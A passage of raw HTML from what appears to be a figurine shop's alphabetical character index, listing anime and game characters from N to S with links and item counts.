class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/951-mystras-leoxses" class="alphabet_link">Mystras Leoxses</a></div><div class="alphabet_count"> 1</div></div></div><div data-letter="N" data-abc="characters" class="alphabet_letter alphabet_letter_characters"><span class="oneLetter">N</span> <span class="bestElem"><em>comme</em> Nobara Kugisaki</span> <span class="nbCat">8</span></div><div id="abc_characters_N" class="alphabet_block alphabet_block_characters"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2686-nadeshiko-kagamihara" class="alphabet_link">Nadeshiko Kagamihara</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1937-nadia" class="alphabet_link">Nadia</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3841-nagato-yuki" class="alphabet_link">Nagato Yuki</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2013-nakano-ichika" class="alphabet_link">Nakano Ichika</a></div><div class="alphabet_count"> 4</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2032-nakano-itsuki" class="alphabet_link">Nakano Itsuki</a></div><div class="alphabet_count"> 4</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1995-nakano-miku-" class="alphabet_link">Nakano Miku</a></div><div class="alphabet_count"> 7</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2026-nakano-nino" class="alphabet_link">Nakano Nino</a></div><div class="alphabet_count"> 5</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2014-nakano-yotsuba" class="alphabet_link">Nakano Yotsuba</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1179-naki" class="alphabet_link">Naki</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1109-nami" class="alphabet_link">Nami</a></div><div class="alphabet_count"> 7</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/512-namikaze-minato" class="alphabet_link">Namikaze Minato</a></div><div class="alphabet_count"> 6</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2261-nana-astar-deviluke" class="alphabet_link">Nana Astar Deviluke</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3681-nana-osaki" class="alphabet_link">Nana Osaki</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2214-nanachi" class="alphabet_link">Nanachi</a></div><div class="alphabet_count"> 4</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3022-nanakusa-nazuna" class="alphabet_link">Nanakusa Nazuna</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/565-nanami-mami" class="alphabet_link">Nanami Mami</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3863-natori-sana" class="alphabet_link">Natori Sana</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3544-neferpitou" class="alphabet_link">Neferpitou</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1149-nefertari-vivi" class="alphabet_link">Nefertari Vivi</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1585-negapi" class="alphabet_link">Negapi</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/940-neito-monoma" class="alphabet_link">Neito Monoma</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3792-neizu" class="alphabet_link">Neizu</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/526-neji-hyuga" class="alphabet_link">Neji Hyuga</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/945-nejire-hado" class="alphabet_link">Nejire Hado</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3864-nero-nikke" class="alphabet_link">Nero (Nikke)</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3789-ni-shinron" class="alphabet_link">Ni Shinron</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2275-nier-young-protagonist" class="alphabet_link">Nier Young Protagonist</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3404-nijika-ijichi" class="alphabet_link">Nijika Ijichi</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3117-nishikigi-chisato" class="alphabet_link">Nishikigi Chisato</a></div><div class="alphabet_count"> 4</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2826-nishimiya-momo" class="alphabet_link">Nishimiya Momo</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2033-nobara-kugisaki" class="alphabet_link">Nobara Kugisaki</a></div><div class="alphabet_count"> 8</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2934-nobunaga-hazama-" class="alphabet_link">Nobunaga Hazama</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3253-nocturnafiona-frost" class="alphabet_link">Nocturna/Fiona Frost</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1501-note" class="alphabet_link">Note</a></div><div class="alphabet_count"> 1</div></div></div><div data-letter="O" data-abc="characters" class="alphabet_letter alphabet_letter_characters"><span class="oneLetter">O</span> <span class="bestElem"><em>comme</em> Orochimaru</span> <span class="nbCat">3</span></div><div id="abc_characters_O" class="alphabet_block alphabet_block_characters"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3459-oberon" class="alphabet_link">Oberon</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3391-oikatzouomi-kei" class="alphabet_link">Oikatzo/Uomi Kei</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3775-okarunken-takakura" class="alphabet_link">Okarun/Ken Takakura</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1188-okikukikunojo" class="alphabet_link">Okiku/Kikunojo</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1445-okita-sougo" class="alphabet_link">Okita Sougo</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3890-okumura-rin" class="alphabet_link">Okumura Rin</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3891-okumura-yukio" class="alphabet_link">Okumura Yukio</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2319-olivier-atton" class="alphabet_link">Olivier Atton</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3619-omaru-polka" class="alphabet_link">Omaru Polka</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3741-oolong" class="alphabet_link">Oolong</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/514-orochimaru" class="alphabet_link">Orochimaru</a></div><div class="alphabet_count"> 3</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1038-oshino-shinobu" class="alphabet_link">Oshino Shinobu</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1563-osselait" class="alphabet_link">Osselait</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1249-otama" class="alphabet_link">Otama</a></div><div class="alphabet_count"> 3</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1992-otaquin" class="alphabet_link">Otaquin</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2034-otoishi-akira" class="alphabet_link">Otoishi Akira</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3857-oz-one-piece" class="alphabet_link">Oz (One Piece)</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/956-ozora-tsubasa" class="alphabet_link">Ozora Tsubasa</a></div><div class="alphabet_count"> 2</div></div></div><div data-letter="P" data-abc="characters" class="alphabet_letter alphabet_letter_characters"><span class="oneLetter">P</span> <span class="bestElem"><em>comme</em> Pikachu</span> <span class="nbCat">18</span></div><div id="abc_characters_P" class="alphabet_block alphabet_block_characters"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3859-p-chan" class="alphabet_link">P-Chan</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2842-pachinharuki-hayashida" class="alphabet_link">Pachin/Haruki Hayashida</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2562-pachirisu" class="alphabet_link">Pachirisu</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3860-pacifista" class="alphabet_link">Pacifista</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2437-panda" class="alphabet_link">Panda</a></div><div class="alphabet_count"> 4</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3712-paragus" class="alphabet_link">Paragus</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3264-percival" class="alphabet_link">Percival</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1105-perona" class="alphabet_link">Perona</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1467-piccolo" class="alphabet_link">Piccolo</a></div><div class="alphabet_count"> 7</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3160-pidove" class="alphabet_link">Pidove</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1519-pikachu" class="alphabet_link">Pikachu</a></div><div class="alphabet_count"> 18</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2608-pilaf" class="alphabet_link">Pilaf</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2066-pinoko" class="alphabet_link">Pinoko</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1562-pitrouille" class="alphabet_link">Pitrouille</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1551-ponyta" class="alphabet_link">Ponyta</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1973-pop" class="alphabet_link">Pop</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2654-porpentina-goldstein" class="alphabet_link">Porpentina Goldstein</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1103-portgas-d-ace" class="alphabet_link">Portgas D Ace</a></div><div class="alphabet_count"> 6</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1586-posipi" class="alphabet_link">Posipi</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1588-poussifeu" class="alphabet_link">Poussifeu</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2087-power" class="alphabet_link">Power</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2877-present-mic" class="alphabet_link">Present Mic</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3518-princess-tis-time-for-torture-princess" class="alphabet_link">Princess (&#039;Tis Time for &quot;Torture,&quot; Princess)</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1302-princesse-zelda" class="alphabet_link">Princesse Zelda</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3185-priscilla-barielle" class="alphabet_link">Priscilla Barielle</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2154-prushka" class="alphabet_link">Prushka</a></div><div class="alphabet_count"> 1</div></div></div><div data-letter="Q" data-abc="characters" class="alphabet_letter alphabet_letter_characters"><span class="oneLetter">Q</span> <span class="bestElem"><em>comme</em> Qi Bai</span> <span class="nbCat">1</span></div><div id="abc_characters_Q" class="alphabet_block alphabet_block_characters"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2576-qi-bai" class="alphabet_link">Qi Bai</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1489-quitela" class="alphabet_link">Quitela</a></div><div class="alphabet_count"> 1</div></div></div><div data-letter="R" data-abc="characters" class="alphabet_letter alphabet_letter_characters"><span class="oneLetter">R</span> <span class="bestElem"><em>comme</em> Rem</span> <span class="nbCat">28</span></div><div id="abc_characters_R" class="alphabet_block alphabet_block_characters"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1337-raiponce" class="alphabet_link">Raiponce</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/832-ram" class="alphabet_link">Ram</a></div><div class="alphabet_count"> 11</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/674-ramiris" class="alphabet_link">Ramiris</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2522-ran-bing" class="alphabet_link">Ran Bing</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2509-rangiku-matsumoto" class="alphabet_link">Rangiku Matsumoto</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1619-rani-viii" class="alphabet_link">Rani VIII</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1094-ranko-kanzaki" class="alphabet_link">Ranko Kanzaki</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2069-ranma-saotome" class="alphabet_link">Ranma Saotome</a></div><div class="alphabet_count"> 3</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1185-rebecca" class="alphabet_link">Rebecca</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3388-red-pyramid-thing" class="alphabet_link">Red Pyramid Thing</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1436-rei-ayanami" class="alphabet_link">Rei Ayanami</a></div><div class="alphabet_count"> 3</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2863-reiner-braun" class="alphabet_link">Reiner Braun</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/831-rem" class="alphabet_link">Rem</a></div><div class="alphabet_count"> 28</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3186-rensuke-kunigami-" class="alphabet_link">Rensuke Kunigami</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3725-ribrianne" class="alphabet_link">Ribrianne</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1093-riina-tada" class="alphabet_link">Riina Tada</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1120-rikka" class="alphabet_link">Rikka</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2854-riko" class="alphabet_link">Riko</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/671-rimuru-tempest" class="alphabet_link">Rimuru Tempest</a></div><div class="alphabet_count"> 8</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2586-rin-shima" class="alphabet_link">Rin Shima</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1150-rob-lucci" class="alphabet_link">Rob Lucci</a></div><div class="alphabet_count"> 3</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1481-rober" class="alphabet_link">Rober</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3925-robin-batman" class="alphabet_link">Robin (Batman)</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3662-robocosan" class="alphabet_link">Robocosan</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/517-rock-lee" class="alphabet_link">Rock Lee</a></div><div class="alphabet_count"> 4</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3424-rockruff" class="alphabet_link">Rockruff</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2953-rody-soul" class="alphabet_link">Rody Soul</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3727-roi-vegeta" class="alphabet_link">Roi Vegeta</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1100-roronoa-zoro" class="alphabet_link">Roronoa Zoro</a></div><div class="alphabet_count"> 6</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3986-roserade" class="alphabet_link">Roserade</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2120-roxy-migurdia" class="alphabet_link">Roxy Migurdia</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/854-ruby-rose" class="alphabet_link">Ruby Rose</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3565-ruka-kayamori" class="alphabet_link">Ruka Kayamori</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/713-ryo-saeba" class="alphabet_link">Ryo Saeba</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2338-ryomen-sukuna" class="alphabet_link">Ryomen Sukuna</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1321-ryota-kise" class="alphabet_link">Ryota Kise</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3778-ryu-street-fighter" class="alphabet_link">Ryu (Street Fighter)</a></div><div class="alphabet_count"> 1</div></div></div><div data-letter="S" data-abc="characters" class="alphabet_letter alphabet_letter_characters"><span class="oneLetter">S</span> <span class="bestElem"><em>comme</em> Son Goku</span> <span class="nbCat">81</span></div><div id="abc_characters_S" class="alphabet_block alphabet_block_characters"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3655-s-hawk" class="alphabet_link">S-Hawk</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2876-sabba-malouki" class="alphabet_link">Sabba Malouki</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/541-saber-miko" class="alphabet_link">Saber Miko</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1102-sabo" class="alphabet_link">Sabo</a></div><div class="alphabet_count"> 10</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2705-sachi-umino" class="alphabet_link">Sachi Umino</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3522-sagara-sanosuke" class="alphabet_link">Sagara Sanosuke</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1126-sai" class="alphabet_link">Sai</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1407-sailor-chibi-moon" class="alphabet_link">Sailor Chibi Moon</a></div><div class="alphabet_count"> 3</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1396-sailor-moon" class="alphabet_link">Sailor Moon</a></div><div class="alphabet_count"> 3</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1410-sailor-uranus" class="alphabet_link">Sailor Uranus</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1009-saitama" class="alphabet_link">Saitama</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1443-sakata-gintoki" class="alphabet_link">Sakata Gintoki</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/527-sakura-haruno" class="alphabet_link">Sakura Haruno</a></div><div class="alphabet_count"> 7</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1182-sakura-kinomoto" class="alphabet_link">Sakura Kinomoto</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/982-sakuranbo" class="alphabet_link">Sakuranbo</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1528-salameche" class="alphabet_link">Salamèche</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3202-samurai-sword" class="alphabet_link">Samurai Sword</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1101-sanji" class="alphabet_link">Sanji</a></div><div class="alphabet_count"> 10</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/521-sasori" class="alphabet_link">Sasori</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1928-satoru-gojo" class="alphabet_link">Satoru Gojo</a></div><div class="alphabet_count"> 9</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3728-sauzer" class="alphabet_link">Sauzer</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1081-sayaka-miki" class="alphabet_link">Sayaka Miki</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/714-seba-natsuki" class="alphabet_link">Seba Natsuki</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a 